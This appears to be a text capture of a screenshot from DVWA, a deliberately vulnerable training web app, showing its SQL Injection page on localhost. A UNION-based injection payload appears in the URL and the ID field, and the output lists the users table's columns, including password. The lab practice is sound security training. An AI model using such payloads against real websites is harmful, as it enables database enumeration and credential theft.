 localhost:8079/vulnerabilities/sqli/?id=%27+union+all+select+1%2C+column_name+from+information_schema.columns+where+table_name%3D+%27users%27+++%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' union all select 1, column_name from information_schema.columns where table_name= 'users'   #
First name: 1
Surname: user_id
ID: ' union all select 1, column_name from information_schema.columns where table_name= 'users'   #
First name: 1
Surname: first_name
ID: ' union all select 1, column_name from information_schema.columns where table_name= 'users'   #
First name: 1
Surname: last_name
ID: ' union all select 1, column_name from information_schema.columns where table_name= 'users'   #
First name: 1
Surname: user
ID: ' union all select 1, column_name from information_schema.columns where table_name= 'users'   #
First name: 1
Surname: password
ID: ' union all select 1, column_name from information_schema.columns where table_name= 'users'   #
First name: 1
Surname: avatar
ID: ' union all select 1, column_name from information_schema.columns where table_name= 'users'   #
First name: 1
Surname: last_login
ID: ' union all select 1, column_name from information_schema.columns where table_name= 'users'   #
First name: 1
Surname: failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection